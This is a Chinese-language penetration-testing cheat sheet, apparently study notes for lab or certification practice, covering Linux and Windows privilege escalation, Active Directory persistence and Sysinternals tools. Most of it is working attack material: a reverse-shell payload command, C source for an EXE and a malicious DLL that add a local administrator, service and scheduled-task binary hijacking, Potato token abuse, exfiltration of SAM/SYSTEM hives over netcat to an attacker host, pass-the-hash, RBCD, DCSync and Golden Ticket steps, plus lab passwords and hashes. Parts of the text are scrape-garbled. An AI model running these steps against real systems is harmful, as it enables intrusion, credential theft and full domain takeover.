修改 sudoer: 如果 /etc/sudoers 配置過於寬鬆,使用者可能會濫用短暫的管理權限來獲得永久的 root 存取權限。看到直接找
GTFOBins1
2
3
4$ sudo -l # 上網找對應的 command 看可不可以提權 # 如果按照網路的 cmd 還是被檔可以認為有可能是被 AppArmour 檔了 -
利用 Kernel 漏洞
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17$ cat /etc/issue $ uname -r $ arch # 善用 grep -v 限縮結果(invert match) $ searchsploit "linux kernel Ubuntu 16 Local Privilege Escalation" | grep "4." | grep -v " < 4.4.0" | grep -v "4.8" # 將本地檔案複製到遠端主機 $ scp local.txt user@192.168.1.10:/home/user/ # 將遠端檔案複製到本地 $ scp user@192.168.1.10:/home/user/remote.txt ./ # 如果目標沒開 ssh 也可以透過 wget/nc/curl 等方式,並在自己的機器開 http server $ searchsploit -m 45010.c $ head 45010.c -n 20 ... gcc cve-2017-16995.c -o cve-2017-16995 # 正常情況下大部分的腳本都會標示如何編譯送過去之後直接編譯再跑就提權了,一定要確保在對方主機上跑 gcc 或是其他編譯器,避免因為其他原因導致腳本壞掉
Privilege Escalation - For Windows AD
基本 Recon
每到一台新的機器都要搭配前面的基本 Recon
-
搜尋敏感檔案:
1
2
3
4
5
6
7
8# 查詢 Keepass 密碼管理的設定檔 Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue # 特別查詢 .ini / .txt 檔案,要客製化 Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -ErrorAction SilentlyContinue # 專注在使用者本身的查詢 Get-ChildItem -Path C:\Users\<username>\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction SilentlyContinue -
找到密碼後的利用: 如果沒有 RDP 或 WinRM 權限,可用
runas /user:backupadmin cmd在 GUI 中以其他使用者執行指令。1
2
3
4
5
6
7
8
9
10
11PS C:\Users\steve> net user backupadmin User name BackupAdmin ... Local Group Memberships *Administrators *BackupUsers *Users Global Group memberships *None The command completed successfully. PS C:\Users\steve> runas /user:backupadmin cmd Enter the password for backupadmin: Attempting to start cmd as user "CLIENTWK220\backupadmin" ...建議用 RunasCs.exe
1
2PS > iwr -uri http://<Kali IP>/RunasCs/RunasCs.exe -Outfile RunasCs.exe PS > .\RunasCs.exe <username> <password> "cmd.exe" -r <Kali IP>:<Port> # 直接打 Reverse Shell -
找 command 歷史紀錄
1
PS > type $((Get-PSReadlineOption).HistorySavePath)如果使用者有錄製 cmd 腳本,也要實際看他打了哪些指令
1
2
3
4# 從以下的歷史紀錄中,發現使用者有錄製 command 並存放在 Public Start-Transcript -Path "C:\Users\Public\Transcripts\transcript01.txt" Enter-PSSession -ComputerName CLIENTWK220 -Credential $cred PS C:\Users\dave> type C:\Users\Public\Transcripts\transcript01.txt- 看 Event Viewer 中的 Powershell Log(可以 RDP 的前提下)
- 開啟 Evnet Viewer
-
導航到
1
2
3
4
5
6Event Viewer └── Applications and Services Logs └── Microsoft └── Windows └── PowerShell └── Operational - 點擊右邊的
Filter Current Log...並在 Event ID 欄位輸入 4104(這是 Script Block Logging 的 Event ID) - 逐一檢視事件內容:瀏覽篩選出來的事件,找可能包含密碼的那一筆。

- 看 Event Viewer 中的 Powershell Log(可以 RDP 的前提下)
自動化工具
-
WinPEAS: 用於 Windows 的自動化工具來列舉目標機器,是提權常用工具,最主要是要把這個檔案送到 target server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22# 在自己的電腦 $ ipconfig 不明的介面卡 區域連線: ... IPv4 位址 . . . . . . . . . . . . : 10.10.15.135 ... $ wget https://github.com/peass-ng/PEASS-ng/releases/download/20260320-6aabf6f8/winPEASx64.exe $ python -m http.server 8000 # deploy local web server to communicate with target server # 在 target 的 reverse shell $ evil-winrm -i <target ip> -u <user> -p '<password>' *Evil-WinRM* PS C:\Users\sqlmgmt\Desktop> Invoke-WebRequest -Uri "http://10.10.15.135:8000/winPEASx64.exe" -OutFile "winPEAS.exe" -UseBasicParsing # 把本地端的檔案送進去,要注意開 evil-winrm 的path一定要是WinPEAS檔案存在的同一個path *Evil-WinRM* PS C:\Users\sqlmgmt\Desktop> dir Directory: C:\Users\sqlmgmt\Desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -ar--- 3/21/2026 11:44 PM 34 user.txt -a---- 3/22/2026 12:09 AM 11115520 winPEAS.exe *Evil-WinRM* PS C:\Users\sqlmgmt\Desktop> .\winPEAS.exe- 重點查看:
- Basic System Information: OS Version / ProductName
- PS default transcripts history
- Users: 尤其是各個 User 的群組
- Looking for possible password files in users homes
- Checking for DPAPI Master Files
- 重點查看:
-
1
2
3PS > iwr -uri http://192.168.45.224/Seatbelt.exe -Outfile Seatbelt.exe PS > Seatbelt.exe -group=all # 重點查看: InstalledProducts(安裝哪些 App)
利用 Windows Service
Windows Service 是在背景持續運行的程式,不需要使用者登入或互動。類似 Linux 的 daemon。是提權的重要目標,因為
- 服務以高權限運行 — 如果你能修改一個以 SYSTEM 身份執行的服務,就能拿到 SYSTEM 權限
- 錯誤的檔案/資料夾權限 — 服務的執行檔如果一般使用者可以覆寫,就能替換成惡意程式
- Unquoted Service Path — 服務路徑沒加引號且含空格時,Windows 會嘗試錯誤的路徑,攻擊者可以插入惡意檔案
- 弱權限的服務設定 — 如果一般使用者可以修改服務的設定(例如改執行檔路徑),就能指向自己的 payload
條件: 對服務二進位檔有寫入權限所以盡量透過 RDP 進入
-
列舉
1
2
3
4
5
6# 列舉服務: 專注在那些不在 C:\WINDOWS\* 的使用者自行安裝服務 $ Get-CimInstance -ClassName win32_service | Select Name,State,PathName $ Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'} | Where-Object {$_.PathName -notlike 'C:\WINDOWS\*'} # 列舉權限: 查看前面找到的可利用服務權限 → BUILTIN\Users:(F) = 可利用 $ icacls "C:\xampp\apache\bin\httpd.exe" - 編寫+編譯惡意 Binary
-
新增高權限使用者
1
2
3
4
5
6
7
8
9
10
11#include <stdlib.h> int main () { int i; i = system ("net user dave2 password123! /add"); i = system ("net localgroup administrators dave2 /add"); return 0; }1
$ x86_64-w64-mingw32-gcc addUser.c -o addUser.exe -
用 Reverse Shell: 效果可能更好
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=<KALI_IP> LPORT=4444 -f exe -o shell.exe
-
- 替換 Binary
1
2
3
$ iwr -uri http://192.168.48.3/addUser.exe -Outfile addUser.exe $ move C:\xampp\mysql\bin\mysqld.exe mysqld.exe $ move .\adduser.exe C:\xampp\mysql\bin\mysqld.exe -
重啟服務(
net stop/start)或重開機(如果服務是 Auto 啟動且有 SeShutdownPrivilege)1
2
3
4
5
6
7
8
9
10
11
12# 檢查我們要替換的服務,他的啟動類型是什麼(Start Mode) # Auto — 開機時自動啟動,不需要人手動操作 # Manual — 需要手動啟動,或是被其他服務/程式觸發時才會啟動 # Disabled — 完全停用,無法啟動 $ Get-CimInstance -ClassName win32_service | Select Name, StartMode | Where-Object {$_.Name -like 'mysql'} # 檢查目前使用者有哪些權限: 有出現就代表可以用,是否 Enabled 不重要,其他特權可以看下面一點的章節 # SeShutdownPrivilege: 是否能重開機 → 本次重點 $ whoami /priv # 如果有重開機權限 $ shutdown /r /t 0 -
用新的使用者登入
1
$ xfreerdp /u:"dave2" /p:"password123\!" /v:192.168.159.221 /dynamic-resolution /cert:ignore -
自動化工具: PowerUp.ps1: PowerUp 還提供了一個 AbuseFunction 函數,這是一個內建函數,用於替換二進位文件,並在我們擁有足夠權限的情況下重新啟動該服務。預設行為是建立一個名為 john 的本機用戶,密碼為 Password123!,並將其新增至本機 Administrators 群組。由於我們沒有足夠的權限重啟服務,因此仍然需要重新啟動電腦。
1
2
$ cp /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 . $ python3 -m http.server 801
2
3
4
5
6$ iwr -uri http://192.168.45.198/PowerUp.ps1 -Outfile PowerUp.ps1 $ powershell -ep bypass $ . .\PowerUp.ps1 # 顯示目前使用者可以修改的服務 $ Get-ModifiableServiceFile
DLL Hijacking (不太建議使用)
由於我們的使用者通常沒有替換這些二進位檔案的權限,我們需要採用更高級的方法來濫用 Windows 服務,我們無需覆蓋二進位文件,只需覆蓋服務二進位檔案所使用的 DLL 文件即可
攻擊原理: Windows 程式執行時如果需要載入 DLL,會依照一個固定的搜尋順序去找。如果攻擊者能在搜尋順序中比較前面的位置放一個同名的惡意 DLL,程式就會先載入攻擊者的 DLL 而不是正確的那個,達成程式碼執行。
- DLL 搜尋順序(Safe DLL Search Mode 啟用時):
- 程式本身所在的目錄
- 系統目錄:
C:\Windows\System32 - 16-bit 系統目錄:
C:\Windows\System - Windows 目錄:
C:\Windows - 當前目錄
- PATH 環境變數
- 攻擊方式: 找到服務嘗試載入但不存在的 DLL(NAME NOT FOUND),在搜尋順序中較早的可寫目錄放入惡意 DLL。
-
Recon
1
2
3
4
5
6
7
8
9
10
11
12# 1. 先查看有哪些 Installed App $ Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname # 2. 上網搜尋 <APP Name> DLL # FileZilla Client 漏洞 (CVE-2023-53959) 中,問題在於舊版本的 FileZilla 在啟動時,會嘗試從自己的「應用程式安裝目錄」去載入這個 TextShaping.dll # 正常情況: FileZilla 的安裝目錄(例如 C:\Program Files\FileZilla FTP Client\)下不應該存在 TextShaping.dll。如果該目錄下沒有,Windows 就會依循正常的搜尋順序,前往上述的 C:\Windows\System32\ 載入正版的檔案。 # 漏洞遭利用時: 駭客就是利用這點,將惡意的同名 TextShaping.dll 偷放在 FileZilla 的安裝目錄下,以此達到 DLL 劫持(Hijacking)的目的。 # 3. 確認攻擊者對搜尋路徑中的某個目錄是否有寫入權限 $ echo "test" > 'C:\FileZilla\FileZilla FTP Client\test.txt' $ type 'C:\FileZilla\FileZilla FTP Client\test.txt' test # 代表有寫入權限 - 找 App 會載入哪些 DLL: 我們的目標是識別 FileZilla 載入的所有 DLL 文件,並偵測缺少的 DLL 文件。一旦我們獲得了 Service Binary 檔案使用的 DLL 列表,我們就可以檢查它們的權限,以及它們是否可以被惡意 DLL 檔案取代。或者,如果發現某個 DLL 檔案缺失,我們可以嘗試按照 DLL 搜尋順序提供我們自己的 DLL 檔案。
-
利用 Process Monitor (需要 Admin 權限): 其實根據 CVE 的說明就大概知道要去哪裡新增怎樣的 File ,用這個慢慢撈太慢


- PowerUp.ps1 自動化(不太好用): Find-ProcessDLLHijack 和 Find-PathDLLHijack 不需要管理員權限就能跑,它會檢查 PATH 中哪些目錄你有寫入權限。
- 用 icacls 檢查服務程式所在目錄,如果你能寫入,就可以嘗試放同名 DLL。
- (最推薦)直接查 CVE ,就跟上面提到的一樣
-
-
寫惡意 DLL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24#include <stdlib.h> #include <windows.h> BOOL APIENTRY DllMain( HANDLE hModule,// Handle to DLL module DWORD ul_reason_for_call,// Reason for calling function LPVOID lpReserved ) // Reserved { switch ( ul_reason_for_call ) { case DLL_PROCESS_ATTACH: // A process is loading the DLL. int i; i = system ("net user dave3 password123! /add"); i = system ("net localgroup administrators dave3 /add"); break; case DLL_THREAD_ATTACH: // A process is creating a new thread. break; case DLL_THREAD_DETACH: // A thread exits normally. break; case DLL_PROCESS_DETACH: // A process unloads the DLL. break; } return TRUE; }1
$ x86_64-w64-mingw32-gcc TextShaping.c --shared -o TextShaping.dll - 送檔案到主機對應的位置,以 FileZilla 來說就是
C:\FileZilla\FileZilla FTP Client\TextShaping.dll - 啟動: 以 FileZilla 來說,DLL 運行的權限取決於啟動應用程式時使用的權限。如果我們以使用者 steve 的身份啟動 FTP 用戶端,那麼我們將沒有向系統中新增使用者並將其新增至管理員群組的必要權限。DLL 運行的權限取決於啟動應用程式時使用的權限。如果我們以使用者 steve 的身份啟動 FTP 用戶端,那麼我們將沒有向系統中新增使用者並將其新增至管理員群組的必要權限。
-
Unquoted Service Paths
- 原理: 服務二進位路徑包含空格且未用引號包裹時,Windows 的
CreateProcess會逐段嘗試: ``` 路徑: C:\Program Files\Enterprise Apps\Current Version\GammaServ.exe 嘗試順序:- C:\Program.exe
- C:\Program Files\Enterprise.exe
- C:\Program Files\Enterprise Apps\Current.exe ← 如果可寫就放這裡
- C:\Program Files\Enterprise Apps\Current Version\GammaServ.exe ```
-
識別方式:
1
$ wmic service get name,pathname | findstr /i /v "C:\Windows\" | findstr /i /v """C:\Windows\下的系統服務過濾掉,因為系統服務通常改不了,不是攻擊目標。findstr /i /v """— 再排除路徑有加引號的服務。有引號的路徑不會有 Unquoted Service Path 漏洞。
-
利用條件: 對嘗試路徑中某個目錄有寫入權限 + 能重啟服務。
1
2
3
4
5
6# 檢查權限 $ icacls "C:\" $ icacls "C:\Program Files" $ icacls "C:\Program Files\Enterprise Apps" ... BUILTIN\Users:(OI)(CI)(RX,W)發現在這一個 Folder 有寫入權限,所以目標就是 Create
C:\Program Files\Enterprise Apps\Current.exe1
2
3
4
5
6
7
8
9
10# 丟檔案過去 $ iwr -uri http://192.168.45.198/addUser.exe -Outfile Current.exe $ copy .\Current.exe 'C:\Program Files\Enterprise Apps\Current.exe' # 啟動沒有正確 Quoted 的服務 $ Start-Service GammaService # 檢查有無增加新的使用者,如果有就會發現 dave2 已取得 admin 權限 $ net user $ net localgroup administrators -
PowerUp 偵測:
Get-UnquotedService識別漏洞,Write-ServiceBinary自動利用。1
2
3
4
5
6
7
8
9
10$ iwr http://192.168.48.3/PowerUp.ps1 -Outfile PowerUp.ps1 $ powershell -ep bypass $ . .\PowerUp.ps1 $ Get-UnquotedService # 根據前面的結果啟動 AbuseFunction $ Write-ServiceBinary -Name 'GammaService' -Path "C:\Program Files\Enterprise Apps\Current.exe" $ Restart-Service GammaService $ net user $ net localgroup administrators
利用排程工具
-
找目前有哪些已經排入 Task 的紀錄; 專注在那些用自己的程式觸發的 Task 還要注意是誰跑這個 Task (看 Task To Run / Run As User)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22$ schtasks /query /fo LIST /v Folder: \Microsoft HostName: CLIENTWK220 TaskName: \Microsoft\CacheCleanup Next Run Time: 7/11/2022 2:47:21 AM ... Author: CLIENTWK220\daveadmin Task To Run: C:\Users\steve\Pictures\BackendCacheCleanup.exe ... Run As User: daveadmin # 確認執行程式的權限 → 如果現在的使用者是 F 那就賺到 $ icacls C:\Users\steve\Pictures\BackendCacheCleanup.exe # 替換 $ iwr -Uri http://192.168.48.3/adduser.exe -Outfile BackendCacheCleanup.exe $ move .\Pictures\BackendCacheCleanup.exe BackendCacheCleanup.exe.bak $ move .\BackendCacheCleanup.exe .\Pictures\ # 等他執行並且檢查 $ net user $ net localgroup administrators
利用機器本身的弱點 CVE
1 | |
利用 Windows 特殊權限
-
SeImpersonatePrivilege: 允許模擬其他使用者的 token。這意味著,在特定情況下,擁有此權限的使用者可以在另一個使用者帳戶的安全性上下文中執行操作。預設情況下,Windows 會將此權限指派給本機 Administrators 群組的成員以及裝置的 LOCAL SERVICE、NETWORK SERVICE 和 SERVICE 帳號。微軟實作此權限是為了防止未經授權的使用者建立服務或伺服器應用程式來冒充連接到該服務的客戶端。例如,遠端過程呼叫 (RPC) 或命名管道。這是最經典的提權向量,用 Potato 系列工具(JuicyPotato、PrintSpoofer、GodPotato 等)可以誘騙 SYSTEM 帳戶連線過來,然後模擬它的身份執行命令,直接拿到 SYSTEM 權限。通常 IIS、SQL Server 等服務帳戶會有這個特權。在大多數配置中,IIS 將以 LocalService、LocalSystem、NetworkService 或 ApplicationPoolIdentity 身分運行,這些身分都擁有 SeImpersonatePrivilege 權限。
- 在以下條件使用 PrintSpoofer
- 確認版本為何:
$ echo %PROCESSOR_ARCHITECTURE% - 確定
SeImpersonatePrivilege是 Enbale:$ whoami /priv - 確認 spooler 服務有沒有在跑:
$ sc query spooler - OS 版本維持在 Windows 2016/2019 會比較容易成功,如果是 Windows 11 可能會失敗:
$ systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
1
2
3
4
5
6
7
8
9
10$ whoami iis apppool\defaultapppool $ whoami /priv ... SeImpersonatePrivilege...Enalbed ... $ .\PrintSpoofer.exe -c "C:\Windows\system32\cmd.exe /c whoami > c:\inetpub\wwwroot\tmp.txt" $ .\PrintSpoofer.exe -i -c powershell # 如果是拿到 shell 直接用這個 $ curl 127.0.0.1/tmp.txt nt authority\system # 順利提權 - 確認版本為何:
- 較新的 OS 可以用 GodPotato-NET4.exe / SigmaPotato.exe / RottenPotato / SweetPotato / JuicyPotato 等 Potator 系列
前提是 SeImpersonatePrivilege 一定要 Enabled
1
2$ wget https://github.com/tylerdotrar/SigmaPotato/releases/download/v1.2.6/SigmaPotato.exe $ python3 -m http.server 801
2
3
4
5
6$ powershell $ iwr -uri http://192.168.45.168/SigmaPotato.exe -Outfile SigmaPotato.exe $ .\SigmaPotato "net user dave4 lab /add" $ net user $ .\SigmaPotato "net localgroup Administrators dave4 /add" $ net localgroup Administrators
- 在以下條件使用 PrintSpoofer
SeAssignPrimaryTokenPrivilege: 允許把一個 token 指派給新程序。跟SeImpersonatePrivilege類似,Potato 攻擊也能利用它,因為你可以把偷來的 SYSTEM token 指派給你啟動的程序。SeBackupPrivilege: 允許繞過檔案 ACL 讀取任何檔案。有了它你可以讀取 SAM、SYSTEM registry hive,提取本機所有使用者的密碼 hash,也能讀取其他使用者的敏感檔案。有以下兩條路-
讀 SAM / SYSTEM 再丟回 Kali 解出 Hash 之後用 psexec 等方法 pass-the-hash
1
2
3
4
5
6
7
8# 讀檔 $ reg save HKLM\SAM C:\Users\enterpriseuser\SAM $ reg save HKLM\SYSTEM C:\Users\enterpriseuser\SYSTEM # 傳回 Kali $ certutil -urlcache -split -f http://192.168.45.167/nc.exe C:\Users\enterpriseuser\nc.exe $ .\nc.exe 192.168.45.167 7777 < .\SAM # 要在 Kali 開 $ nc -nvlp 7777 > SAM $ .\nc.exe 192.168.45.167 7777 < .\SYSTEM # 要在 Kali 開 $ nc -nvlp 7777 > SYSTEM1
2
3
4
5
6
7
8$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL ... Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f518eb35353d7a83d27e7fe457664e5::: ... $ evil-winrm -i 192.168.215.222 -u Administrator -H 8f518eb35353d7a83d27e7fe457664e5 $ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f518eb35353d7a83d27e7fe457664e5 Administrator@192.168.215.222 $ impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:8f518eb35353d7a83d27e7fe457664e5 Administrator@192.168.215.222 $ impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:8f518eb35353d7a83d27e7fe457664e5 Administrator@192.168.215.222這個方法要成功,需要對方開對應的 Port
-
用
robocopy /B(Backup mode) 把 flag.txt 複製到C:\Users\enterpriseuser中1
2
3$ robocopy C:\Users\enterpriseadmin\Desktop C:\Users\enterpriseuser\ flag.txt /B $ type C:\Users\enterpriseuser\flag.txt OS{3aa8f5cd429c1413ea23889b9133057f}
-
SeRestorePrivilege: 跟 Backup 相反,允許繞過 ACL 寫入任何檔案。你可以覆寫系統 DLL 或執行檔,達成程式碼執行。- 覆寫系統檔案: 用 /B 模式寫入任意檔案,例如覆寫 utilman.exe 為 cmd.exe,然後在鎖定畫面按 Win+U 得到 SYSTEM shell。
- 修改服務或排程任務: 寫入惡意 DLL/EXE 覆蓋某個 SYSTEM 服務的 binary,重啟後以 SYSTEM 執行。
SeTakeOwnershipPrivilege: 允許取得任何物件的所有權。拿到所有權後就能修改 ACL 給自己完全控制權限,等於間接有了讀寫任何檔案的能力。SeDebugPrivilege: 允許除錯任何程序,包括 SYSTEM 程序。你可以注入程式碼到高權限程序中,或者直接 dump lsass.exe 記憶體來取得密碼和 hash(mimikatz 就是用這個)。SeLoadDriverPrivilege: 允許載入核心驅動程式。你可以載入一個惡意驅動到 kernel 層級執行,這比 SYSTEM 還高,等於拿到整台機器的完全控制。
-
Mimikatz: 一個強力的 Windows 提權工具,可以提升 Process 權限、注入 Process 讀取 Process 記憶體,可以直接從 lsass 中獲取當前登錄過系統用戶的帳號明文密碼。實際使用可以參考NTUSTISC - AD Note - Lab(0x16 透過 Mimikatz 取得 Local Admin 的 NTLM)
- Hijack Token: PrintSpoofer: Support: Windows 8.1/Server 2012 R2/10/Server 2019
- 如果進入的 AD 有
SeImpersonatePrivilege => CreateProcessWithToken(),SeAddignPrimaryToekn => CreateProcessAsUser()這兩個其中一個權限的話才能用
1
2
3
4
5
6
7
8$ whoami /priv # 先看一下目前的AD有哪些權限 $ PrintSpoofer.exe -c "whoami" [+] Found privilege: SeImpersonatePrivilege [+] Named pipe listening ... [+] CreateProcessAsUser() OK $ PrintSpoofer64.exe -c "c:\windows\system32\cmd.exe /c whoami > c:\inetpub\wwwroot\tmp.txt" $ cat "c:\inetpub\wwwroot\tmp.txt" nt authority\system # 目前權限已經轉換成nt authority\system也就是前面說的==本地端真正的最高權限使用者== - 如果進入的 AD 有
- RBCD(Resource-Based Constrained Delegation)
- 透過修改目標電腦的 delegation 屬性,使攻擊者控制的 machine 可以代表任意使用者取得服務票,進而 impersonate 高權限帳號。
- 先檢查目前的 credential 是否對 AD 有完全控制權,如果有 bloodhound 可以參考下面的圖

1
2
3
4
5
6
7
8
9
# 建立一台可以完全控制的 $ impacket-addcomputer support.htb/support:'Ironside47pleasure40Watchful' -dc-ip 10.129.230.181 -computer-name FAKE$ -computer-pass Pass123! # 寫入 delegation: 現在變成 DC 信任前面建立的 machine $ impacket-rbcd support.htb/support:'Ironside47pleasure40Watchful' -dc-ip 10.129.230.181 -action write -delegate-from FAKE$ -delegate-to DC$ # $ impacket-getST support.htb/FAKE$:'Pass123!' -dc-ip 10.129.230.181 -spn cifs/DC.support.htb -impersonate Administrator # 用 Kerberos S4U $ export KRB5CCNAME=Administrator@cifs_DC.support.htb@SUPPORT.HTB.ccache $ impacket-psexec support.htb/Administrator@DC.support.htb -k -no-pass
Persistence - Linux
1 | |
排程任務
- 使用者本身的排程
1
2$ crontab -l # 查看目前的排程任務 $ sudo ls -l /var/spool/cron/crontabs/ # 查看還有哪些使用者有設定排程 - 系統級的排程
1
$ ll /etc/cron* -
正常的任務
檔案 / 目錄 用途 /etc/crontab系統主 crontab /etc/cron.d/anacron定期啟動 anacron(維護 cron 任務) /etc/cron.d/e2scrub_all擴展檔案系統檢查 /etc/cron.d/popularity-contestDebian 系統統計 package 使用頻率 /etc/cron.daily/logrotate日誌輪替 /etc/cron.daily/man-db更新 man database /etc/cron.daily/apt-compatapt 相關維護 /etc/cron.daily/dpkgdpkg 相關維護
Persistent - Windows
- DCSync(已經拿到 Domain Admin Cred. 的前提下)
- 原理: AD 使用 Directory Replication Service (DRS) 在 DC 之間同步資料。DC 收到同步請求時不驗證來源是否為真正的 DC,只檢查 SID 是否有適當權限。擁有以下權限即可執行:
- Replicating Directory Changes
- Replicating Directory Changes All
- Replicating Directory Changes in Filtered Set
預設擁有這些權限的群組:Domain Admins、Enterprise Admins、Administrators
1
2# 查 Domain Admins 群組成員有誰,如果直接在 Domain Admin 就直接 DCSync ,但也不一定要在 Domain Admin 群組才能 DCSync $ ldapsearch -x -H ldap://192.168.116.70 -D 'meg@corp.com' -w 'VimForPowerShell123!' -b "DC=corp,DC=com" "(sAMAccountName=backupuser)" memberOf - 目標: 取得整個 domain 的 hash
- RDP 到機器用 mimikatz
1
2
3
4
5$ .\mimikatz.exe $ lsadump::dcsync /user:<domain>
lt;username> # 用 DCSync 技術向 DC 請求複製某個帳號的密碼資料 ... Credentials: Hash NTLM: 08d7a47a6f9f66b97b1bae4178747494$ .\mimikatz.exe $ lsadump::dcsync /user:<domain>\<username> # 用 DCSync 技術向 DC 請求複製某個帳號的密碼資料 ... Credentials: Hash NTLM: 08d7a47a6f9f66b97b1bae4178747494 - 在 Kali 用 secretdump
1
2$ impacket-secretsdump -just-dc-user <目標帳號> <domain>/<有權限的帳號>:<密碼>@<DC的IP> $ impacket-secretsdump -just-dc-user dave corp.com/jeffadmin:"BrouhahaTungPerorateBroom2023\!"@192.168.50.70 - 在 Kali 爆破
1
hashcat -m 1000 hashes.dcsync /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best66.rule
- 原理: AD 使用 Directory Replication Service (DRS) 在 DC 之間同步資料。DC 收到同步請求時不驗證來源是否為真正的 DC,只檢查 SID 是否有適當權限。擁有以下權限即可執行:
- Golden Ticket: 取得 krbtgt 帳號的 NTLM hash 後,可以偽造任意 TGT(Golden Ticket),自行指定使用者身份和群組成員,獲得整個網域的存取權限。
- 條件:
- 已經完成提權拿到 Domain Admin
- 拿到 krbtgt hash
1. 利用Mimikatz直接從 DC 把 hash 拉下來並且成功拿到
krbtgt: <NTLM hash>1
2$ lsadump::lsa /patch $ lsadump::dcsync /user:krbtgt1
22. 建立假的TGT: 可以用mimikatz or rubeus ```bash $ kerberos::golden /user:Administrator /domain:corp.local /sid:S-1-5-21-XXX /krbtgt:<hash> /ptt $ Rubeus.exe golden /user:Administrator /domain:corp.local /sid:XXX /krbtgt:<hash> /ptt ``` 3. 實際acess service: 以下任一方法都可以 ```bash $ psexec.py -k -no-pass corp.local/administrator@dc $ evil-winrm -k -i dc $ wmiexec.py -k -no-pass ```
- 條件:
- Shadow Copies: 利用 VSS(Volume Shadow Service)建立磁碟快照,複製 NTDS.dit(AD 資料庫)和 SYSTEM hive,離線提取所有帳號 hash。
- 在 DC 上建立 Shadow Copy:
vshadow.exe -nw -p C: - 從快照複製 ntds.dit:
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit.bak - 儲存 SYSTEM hive:
reg.exe save hklm\system c:\system.bak - 在 Kali 上離線提取:
1
impacket-secretsdump -ntds ntds.dit.bak -system system.bak LOCAL
- 在 DC 上建立 Shadow Copy:
Reporting
- 撰寫 pentest report
- remediation suggestion
- CaseFile
- dos2unix
Sysinternal
系統操作與管理
- PsExec
psexec 是 windows 下非常好的一款遠程命令行工具。psexec 的使用不需要對方主機開機 3389 端口,只需要對方開啟 admin 共享或 c(該共享默認開啟,依賴於 445 端口)。但是,假如目標主機開啟了防火墻(因為防火墻默認禁止 445 端口的連接),psexec 也是不能使用的,會提示找不到網絡路徑。由於 psexec 是 windows 提供的工具,所以殺毒軟件會將其添加到白名單中。
- PsKill: 終止本地或遠端進程。
- PsList: 列出進程資訊,包括 CPU、記憶體使用情況。
- PsLoggedOn 查看誰登入了本機或遠端系統。
- PsService 管理本地或遠端服務(啟動、停止、查詢狀態)。
系統資訊與監控
- Sysmon
事件識別碼 1:處理程序建立 處理程序建立事件會提供新建立處理程序的延伸資訊。 完整的命令列提供處理程序執行的內容。
ProcessGUID欄位是跨定義域此處理程式的唯一值,可讓事件相互關聯更容易。 雜湊是檔案的完整雜湊,具有HashType欄位中的演算法。事件識別碼 8:CreateRemoteThread
CreateRemoteThread事件會偵測處理程序何時在另一個處理程序中建立執行緒。 惡意程式碼會使用這項技術來插入程式碼,並隱藏在其他處理程序中。 事件表示來源和目標處理程序。 其會提供將在新執行緒中執行之程式碼的資訊:StartAddress、StartModule和StartFunction。 請注意,系統會推斷StartModule和StartFunction欄位,如果起始位址位於載入的模組或已知的匯出函式之外,這些欄位可能會是空的。事件識別碼 11:FileCreate 建立或覆寫檔案時,系統會記錄檔案建立作業。 此事件適用於監視自動啟動位置,例如開機資料夾,以及暫存和下載目錄,這是初始感染期間惡意程式碼放置的常見位置。
事件識別碼 13:RegistryEvent (值已設定) 此登錄事件類型會識別登錄值修改。 事件會記錄針對類型為
DWORD和QWORD的登錄值所寫入的值。 - Procexp (Process Explorer) & Process Hacker 好看版的工作管理員
- Procmon
- 監控程序行為
- Registry
- File system
- Network
- Process/Thread
- Procdump: 產生指定進程的 memory dump
1
$ dump lsass.exe memory # 取得憑證(這是很多 Windows 後門 / lateral movement 攻擊的方式)。
網路分析
- TCPView: 顯示所有 TCP/UDP 連線和端口使用狀態,可用於偵測可疑連線。
- PsPing: 提供 ping、延遲測試和帶寬測量功能,比內建 ping 更靈活。
- whois
1
$ whois64.exe -v domainname
安全取證 / 數位取證
-
AccessChk: 用來查看「某個 user / group 對某個資源到底有沒有權限」,查看檔案、登錄項、服務的權限,方便檢查系統安全性。
1
2
3
4
5
6
7
8
9
10
11# 檢查某 user 對資料夾權限 $ accesschk user C:\test # 找可寫的 service(常見提權) $ accesschhk -uwcqv "Authnticated Users" * # 找可寫的 registry $ accesschk -k HKLM\Software # 找某 user 的所有權限 $ accesschk -d user - Sigcheck: 驗證執行檔簽名與版本資訊,檢測潛在惡意程式。
- VMMap: 分析程序的記憶體使用情況,包括堆、棧、映射文件。
平台
- Kali 的所有工具可以直接參考4,裡面有詳細分類
- Information Gathering Tools(67)
- Vulnerability Analysis Tools(27)
- Exploitation Tools(21)
- Wireless Attacks Tools(54)
- Forensics Tools(23)
- Web Applications tools(43)
